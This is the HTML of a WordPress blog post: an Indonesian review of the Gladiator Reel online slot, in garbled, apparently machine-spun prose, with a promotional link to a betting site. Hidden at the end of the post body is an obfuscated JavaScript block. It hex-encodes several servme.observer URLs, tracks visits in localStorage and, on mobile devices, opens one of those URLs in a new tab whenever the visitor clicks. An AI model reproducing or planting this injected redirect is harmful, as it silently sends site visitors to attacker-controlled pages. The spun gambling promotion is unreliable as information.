								<form method="get" class="gmr-searchform searchform" action="https://thespykiller.co.uk/">
									<input type="text" name="s" id="s" placeholder="Search News" />
									<button type="submit" class="gmr-search-submit"><span class="icon_search"></span></button>
								</form>
							</div>
													</div>

					<div class="gmr-table-cell gmr-table-menu">
						<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"></a>
						<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><span class="icon_close_alt2"></span></a></div>
						<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu"><li><a href="https://thespykiller.co.uk/wp-admin/nav-menus.php" style="border: none !important;">Add a Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
					</div>
	</div>
</div>

<div class="container">
	<div class="clearfix gmr-headwrapper">
		<div class="gmr-logo"><a href="https://thespykiller.co.uk/" class="custom-logo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo.png" alt="The Spy Killer" title="The Spy Killer" /></a></div>			</div>
</div>

<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="top-header">
		<div class="container">
			<div class="gmr-menuwrap clearfix">
				<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li class="page_item page-item-2"><a href="https://thespykiller.co.uk/sample-page/"><span itemprop="name">Sample Page</span></a></li>
</ul>
				</nav><!-- #site-navigation -->
			</div>
					</div>
	</div><!-- .top-header -->
</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
			<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
		<div class="gmr-table-row">
			<div class="gmr-table-cell">
						<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="http://thespykiller.co.uk/" href="https://thespykiller.co.uk/">
									<span itemprop="name">Homepage</span>
								</a>
								<span itemprop="position" content="1"></span>
							</span>
																										<span class="separator">/</span>
													<span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="http://thespykiller.co.uk/category/uncategorized/" href="https://thespykiller.co.uk/category/uncategorized/">
									<span itemprop="name">Uncategorized</span>
								</a>
								<span itemprop="position" content="2"></span>
							</span>
																										<span class="last-item screen-reader-text" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Penjelasan Slot Terhebat Gladiator Reel Slot Beberapa Kesatria!</span>
							<span itemprop="position" content="3"></span>
						</span>
												</div>
						</div>
			<div class="gmr-table-cell">
			<ul class="single-social-icon pull-right"><li class="social-text">Follow Us</li><li class="rssicon"><a href="https://thespykiller.co.uk/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>			</div>
		</div>
	</div>

	
<article id="post-1220" class="post-1220 post type-post status-publish format-standard category-uncategorized" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
			<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="January 31, 2023">January 31, 2023</time><time class="updated" datetime="2023-01-31T16:05:51+00:00">January 31, 2023</time></span><span class="screen-reader-text">by <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thespykiller.co.uk/author/AdminKiller/" title="Permalink to: AdminKiller" itemprop="url"><span itemprop="name">AdminKiller</span></a></span></span></div>						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Penjelasan Slot Terhebat Gladiator Reel Slot Beberapa Kesatria!</h1>				<div class="gmr-metacontent-single"><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thespykiller.co.uk/author/AdminKiller/" title="Permalink to: AdminKiller" itemprop="url"><span itemprop="name">AdminKiller</span></a></span></span><span class="meta-separator">-</span><span class="cat-links"><a href="https://thespykiller.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="meta-separator">-</span><span class="cat-links">781 views</span></div>			</header><!-- .entry-header -->

			<div class="gmr-social-share-intop"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fthespykiller.co.uk%2Fpenjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><span class="social_facebook"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=http%3A%2F%2Fthespykiller.co.uk%2Fpenjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria%2F&amp;text=Penjelasan%20Slot%20Terhebat%20Gladiator%20Reel%20Slot%20Beberapa%20Kesatria!" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><span class="social_twitter"></span></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fthespykiller.co.uk%2Fpenjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria%2F&amp;media=&amp;description=Penjelasan%20Slot%20Terhebat%20Gladiator%20Reel%20Slot%20Beberapa%20Kesatria!" class="gmr-share-pinit" rel="nofollow" title="Pin this"><span class="social_pinterest"></span></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Penjelasan%20Slot%20Terhebat%20Gladiator%20Reel%20Slot%20Beberapa%20Kesatria!%20http%3A%2F%2Fthespykiller.co.uk%2Fpenjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/whatsapp.png" alt="Whatsapp" title="Whatsapp" /></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Comment"><span class="icon_comment_alt"></span></a></li></ul></div>		</div>

		<div class="gmr-featured-wrap">
					</div>

		<div class="gmr-box-content-single">
			<div class="row">
				<div class="col-md-sgl-l"><div class="gmr-social-share"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fthespykiller.co.uk%2Fpenjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><span class="social_facebook"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=http%3A%2F%2Fthespykiller.co.uk%2Fpenjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria%2F&amp;text=Penjelasan%20Slot%20Terhebat%20Gladiator%20Reel%20Slot%20Beberapa%20Kesatria!" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><span class="social_twitter"></span></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fthespykiller.co.uk%2Fpenjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria%2F&amp;media=&amp;description=Penjelasan%20Slot%20Terhebat%20Gladiator%20Reel%20Slot%20Beberapa%20Kesatria!" class="gmr-share-pinit" rel="nofollow" title="Pin this"><span class="social_pinterest"></span></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Penjelasan%20Slot%20Terhebat%20Gladiator%20Reel%20Slot%20Beberapa%20Kesatria!%20http%3A%2F%2Fthespykiller.co.uk%2Fpenjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/whatsapp.png" alt="Whatsapp" title="Whatsapp" /></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Comment"><span class="icon_comment_alt"></span></a></li></ul></div></div>				<div class="col-md-sgl-c-no-r">
					<div class="entry-content entry-content-single" itemprop="text">
						<p>Mesin slot Gladiator Reel yaitu games teranyar yang diciptakan oleh kelompok Skywind, penyuplai feature lunak premium yang tersohor di komune casino online sebab diagram uraian tinggi serta slot yang fokus di mobile. Babak ini dimainkan pada kisi 5&#215;3 dengan 30 garis pembayaran tidak sama dan kemenangan maksimum 5000x dari yang Anda korbankan awalnya.</p>
<p>Slot online Gladiator Reel berdasar pada perlawanan gladiator yang umum dituruti oleh banyak prajurit Romawi hingga mereka bisa diberondong kekayaan dan kemuliaan. Anda harus memiliki tujuan buat landingkan pencar coin Romawi, ikon nilai paling tinggi di slot yang dapat pula buka kunci permainan gratis.<br />Objek Permainan <br />Mesin slot Gladiator Reel yaitu contoh lain dari keunggulan Kelompok Skywind dalam soal membuat permainan casino slot. Bila Anda penggila slot online terunggul, Anda barangkali menjadi pecinta kreasi mereka. Tak ada yang lebih bagus dalam soal permainan mobile dengan grafis bermutu tinggi dan panel kontrol yang gampang dipakai.</p>
<p>Rasakan sendiri diagram arti tinggi waktu Anda permainkan slot Gladiator Reel online. Sesi ini berdasar belakang colosseum Romawi yang bermandikan sinar merah darah, mencelupkan pemain ke panorama dan mengisinya dengan rasa memperkirakan. Lambang slot pula merefleksikan objek ini dengan liar serta pencar semasing jadi gladiator dan coin Romawi. Dan ikon nilai tengahnya yakni permaisuri Romawi, pedang dan perisai, helm gladiator, serta kereta. Ikon standard yakni huruf A, K, Q serta J, dari sisi angka 10.<br />Slot online Gladiator Reel bisa dimainkan dengan gratis atau mungkin dengan uang sesungguhnya, serta terserah Anda apa yang Anda tentukan. Kalau Anda lebih sukai yang paling akhir, ukuran taruhan maximum yakni 250,00 serta ukuran taruhan minimal ialah 0,50 per perputaran. Mesin slot bekerja di kisi dengan 5 gulungan, 3 baris, dan 30 garis pembayaran tidak sama yang bakal memberinya Anda pembayaran bila mereka menang. Ini merupakan pola umum buat permainan di casino online anyar.</p>
<p>Game slot Gladiator Reel pun punya volatilitas tinggi dengan RTP 92,81%, yang sebaiknya membuat pemain masih siaga. Kalau Anda benar-benar mujur, Anda dapat dihadiahi dengan kemenangan maksimum dari permainan itu, yakni 5000x dari yang Anda pertanggungkan awalnya. Apabila Anda ingin memandang bagaimana pembayaran dihitung dalam slot ini, saksikan tabel yang sudah kami bikin berikut ini:<br />Lambang Permainan <br />Terdapat beberapa spesifikasi luar biasa yang dapat dicicipi pemain dengan mesin slot Gladiator Reel.  <a href="https://abk.beauty">asia bet king</a>  permulaan, gladiator liar bisa mengambil alih lambang apa saja dalam games (selainnya pencar), menolong Anda memperoleh kemenangan. Lebih-lebih lagi, pencar coin Romawi dapat menghadiahkan Anda dengan permainan gratis bila 3 ataupun lebih keluar di gulungan Anda.</p>
<p>Namun barangkali, soal terbaik perihal slot Gladiator Reel yakni feature ‘uang gulungan&#8217;. Saat enam atau bisa lebih lambang gulungan uang menyebar di seluruhnya mesin slot, Anda dikasih hadiah perputaran gratis. Sepanjang perputaran ini, Anda menyatukan makin banyak hadiah setiap saat Anda mendapati lambang gulungan uang yang lain. Anda dapat mendapati apa dimulai dari 50x sampai 5000x pada apa yang mulanya Anda pertanggungkan. Membahagiakan, kan? <br />Apabila Anda nikmati slot online Gladiator Reel, kami mempunyai sejumlah games lain buat disarankan. Kenapa tidak coba kemungkinan Anda dengan slot Rome: Rise of an Empire oleh Blueprint Gaming, yang bawa pemain ke tempat gladiator lain dari masa kuno. Ada feature cascading reels.</p>
<p>Ada slot Rome serta Egypt oleh pengembang piranti lunak WMS, yang memadukan dua obyek casino online terbeken buat bikin permainan penuh tindakan yang mengagumkan. Segi siapa yang bisa Di ambil: Caesar atau Cleopatra? Bila mereka datang di gulungan secara bertepatan, Anda buka perputaran gratis.</p>
<p>Bersatulah dengan Pertarungan untuk Kemuliaan<br />Apa Anda menetapkan untuk mainkan Gladiator Reel  dengan gratis atau mungkin dengan uang betulan, Anda pasti bersuka-ria. Diagramnya membuat pengalaman yang imersif, maka Anda berasa seperti beradu buat mendapati peluang jadi pemenang kekayaan dan kesuksesan. Saat ini Anda sudah membaca uraian Gladiator Reel kami, masuk Colosseum, dan berperang menentang prajurit Romawi di satu diantaranya casino online posisi paling atas kami.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x4a\x45\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x53\x6f\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x4c\x58\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x58\x50\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x6d\x77\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x44\x78\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x67\x52\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x72\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x6c\x50\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x41\x4e\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thespykiller.co.uk/penjelasan-slot-genie-mega-reels/" rel="prev"><span>Previous post</span> Penjelasan Slot Genie Mega Reels</a></div><div class="nav-next"><a href="https://thespykiller.co.uk/uraian-slot-penuh-peruntungan-glucks-joker/" rel="next"><span>Next post</span> Uraian Slot Penuh Peruntungan Glucks Joker</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
							</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		<div class="newkarma-core-related-post site-main gmr-single gmr-gallery-related"><h3 class="widget-title"><span>Don't Miss</span></h3><ul><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/wild-bandito-pg-soft-trick-dan-tehnik-menang/" itemprop="url" class="rp-title" title="Permalink to: Wild Bandito (PG Soft): Trick dan Tehnik Menang" rel="bookmark">Wild Bandito (PG Soft): Trick dan Tehnik Menang</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/kiat-jitu-bermain-togel-berdasar-pada-shio-mengeduk-kesempatan-dari-horoskop-cina/" itemprop="url" class="rp-title" title="Permalink to: Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina" rel="bookmark">Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/membedah-kedok-erek-erek-mimpi-dari-lambang-sampai-angka-hoki/" itemprop="url" class="rp-title" title="Permalink to: Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;" rel="bookmark">Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;</a></div></li><li><div class="other-content-thumbnail"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" class="image-related" rel="bookmark"><img width="903" height="903" src="https://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png" class="attachment-large size-large wp-post-image" alt="Slot Gacor di Asiabetking" decoding="async" fetchpriority="high" srcset="http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png 903w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-300x300.png 300w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-150x150.png 150w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-768x768.png 768w" sizes="(max-width: 903px) 100vw, 903px" title="Slot Gacor" /></a></div><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" class="rp-title" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" rel="bookmark">Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/idn-poker-situs-poker-online-bisa-dipercayai-di-indonesia-2/" itemprop="url" class="rp-title" title="Permalink to: IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia" rel="bookmark">IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/poker-online-panduan-main-serta-taktik-menang/" itemprop="url" class="rp-title" title="Permalink to: Poker Online: Panduan Main serta Taktik Menang" rel="bookmark">Poker Online: Panduan Main serta Taktik Menang</a></div></li></ul></div>
	</div>
</article><!-- #post-## -->
<div id="comment-wrap" class="gmr-box-content-single site-main clearfix">

	<h3 class="comment-maintitle">Comment</h3>

	<div id="comments" class="comments-area">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/penjelasan-slot-terhebat-gladiator-reel-slot-beberapa-kesatria/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thespykiller.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment" class="gmr-hidden">Comment</label><textarea id="comment" name="comment" cols="45" rows="4" placeholder="Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1220' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->

</div><!-- .gmr-box-content -->
